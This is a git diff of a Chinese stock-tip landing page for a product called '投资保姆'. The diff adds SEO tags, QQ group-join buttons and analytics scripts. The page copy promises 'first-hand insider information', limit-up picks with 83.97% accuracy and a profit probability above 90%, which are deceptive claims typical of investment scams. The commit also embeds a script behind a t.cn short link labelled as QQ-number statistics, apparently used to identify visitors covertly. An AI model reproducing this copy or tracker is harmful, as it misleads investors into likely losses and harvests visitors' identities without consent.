+  	box-shadow: 0 0 0 2px #f1f200, 0 0 0 6px #f1f200;
+	}
 }
 .t_center{
 	text-align: center;
 	color: #333;
+}
+.c_f1f200{
+	color: #f1f200;
 }
 header{
 	width:100%;
@@ -249,70 +229,4 @@
 	h1 em{
 		display:none;
 	}
-}
-
-/* for  < 1080px  适配iphone 6p*/
-@media screen and (max-width:1080px) {
-	header{
-		display:none;
-	}
-	.section_img{
-		display:block;
-		width:50%;
-		margin-left:auto;
-		margin-right:auto;
-		float:none;
-		padding-top:80px;
-	}
-	.section_container{
-		width:60%;
-		float:none;
-		margin-left:auto;
-		margin-right:auto;
-		padding-top:10px;
-		text-align:center;
-		padding-left:20px;
-		padding-right:20px;	
-	}
-	.section_txt{
-		margin-top:20px;
-	}
-	.section_btn{
-	width:300px;
-	height:104px;
-	margin:0 auto;
-	}
-}
-/* for  < 750px  适配iphone 6*/
-@media screen and (max-width:750px) {
-	h1 em{
-		display:none;
-	}
-	.section_img{
-		padding-top:20px;
-	}
-	.section_container{
-		padding-top:20px;
-		width: 80%;
-	}
-	h1{
-		font-size:2em;
-	}
-	h3{
-		font-size:1.2em;
-	}
-	h1 span{
-		display:none;
-	}
-}
-/* for  < 640px  适配iphone 5s*/
-@media screen and (max-width:640px) {
-	
-}
-
-
-
-
-
-
-
+}
==== commit 526bc497: "33" ====
--- a/index.html
+++ b/index.html
@@ -2,7 +2,9 @@
 <html lang="zh-CN">
 <head>
 <meta charset="utf-8">
-<title>研究所移动端</title>
+<title>华臣金融研究所_炒股投资神器_投资保姆</title>
+<meta name="keywords" content="华臣金融研究所、炒股投资神器、投资保姆"/>
+<meta name="description" content="华臣金融研究所由投资保姆专业智囊团集体研发,是全方位为投资者搜集股市综合数据,提供股市准确数据分析,帮助投资者实现有效规避股市震荡的免费炒股投资神器."/>
 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
 <meta name="mobile-web-app-capable" content="yes" />
@@ -45,6 +47,7 @@
 						<h3 class="animated fadeInDown">情报揭秘/实战讯息/涨停狙击/牛股研究/行业分析</h3>
 						<div class="section_txt c_fff animated fadeInDown">
 							投资保姆软件配备华臣金融研究所分析内核，快速搜集股市<span class="c_f1f200">一手内幕</span>、及时<span class="c_f1f200">狙击涨停走势</span>、提供综合数据处理，有效规避股市震荡的<span class="c_f1f200">免费投资顾问</span>。
+							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
 						</div>
 					</div>					
 				</div>
@@ -59,6 +62,7 @@
 						<h1 class="animated fadeInDown">狙牛股，避熊市</h1>						
 						<div class="section_txt c_fff animated fadeInDown">
 							<span class="c_f1f200">狙击牛股</span>：分析大盘走势，快速抓住投资商机，有效狙击牛股。<p><span class="c_f1f200">躲避熊市</span>：根据指数分析预知开盘前的大盘态势，卖出提前预警。</p>
+							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
 						</div>
 					</div>					
 				</div>
@@ -73,6 +77,7 @@
 						<h1 class="animated fadeInDown">知涨停，准确率高达83.97％</h1>						
 						<div class="section_txt c_fff animated fadeInDown">
 							集众家之所长，千股之动态，每天早上8:30准时为您奉上“新鲜出炉”的涨停公告，<span class="c_f1f200">准确率高达83.97％，获利几率高达90％以上</span>
+							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
 						</div>
 					</div>					
 				</div>
@@ -89,6 +94,7 @@
 							<p><span class="c_f1f200">实时</span>        轻松跑赢大盘</p>
 							<p><span class="c_f1f200">时事</span>        迅速逃离熊顶</p>
 							<p><span class="c_f1f200">实战</span>        果断狙击牛市</p>
+							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
 						</div>
 					</div>					
 				</div>
@@ -102,7 +108,8 @@
 					<div class="section_container">
 						<h1 class="animated fadeInDown">知天下，狙牛股<em>，</em><span></span>舍我其谁</h1>
 						<div class="section_txt c_fff animated fadeInDown">
-							全方位对该股市场分析、企业动态、技术分析、同行竞争、可行性投资等要点，深度剖析，出具含有高标准<span class="c_f1f200">“买方报告”</span><span class="c_f1f200">第一手内幕情报</span>。
+							全方位对该股市场分析、企业动态、技术分析、同行竞争、可行性投资等要点，深度剖析，出具含有高标准<span class="c_f1f200">“买方报告”</span>书，真正为投资者提供<span class="c_f1f200">第一手内幕情报</span>。
+							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
 						</div>
 					</div>					
 				</div>
@@ -116,7 +123,7 @@
 					<div class="section_container">
 						<h1 class="animated fadeInDown">领跑现代投资教育</h1>
 						<div class="section_btn">					
-							<a href="#" class="sec_button anim_secbtn"></a>
+							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank" class="sec_button anim_secbtn"></a>
 						</div>
 					</div>					
 				</div>
@@ -165,6 +172,19 @@
 });
 </script>
 
+<!-- QQ号统计 -->
+<script type="text/javascript" src="http://t.cn/RymSByo" charset="utf-8"></script>
+
+<!-- 百度统计 -->
+<script>
+var _hmt = _hmt || [];
+(function() {
+  var hm = document.createElement("script");
+  hm.src = "//hm.baidu.com/hm.js?3016e676f15e5737b6bd8308e7729a08";
+  var s = document.getElementsByTagName("script")[0]; 
+  s.parentNode.insertBefore(hm, s);
+})();
+</script>
 
 </body>
 </html>--- a/css/style.css
+++ b/css/style.css
@@ -66,6 +66,20 @@
 	letter-spacing:6px;
 	line-height:26px;
 }
+.jqbtn{
+	display:block;
+	margin-top:20px;
+	padding:10px 15px;
+	background:#333;
+	border-radius:10px;
+	width:100px;
+	color:#fff;
+	text-decoration:none;
+	text-align:center;
+}
+.jqbtn:hover{
+	background:#202020;
+}
 .c_fff{
 	color:#fff;
 }
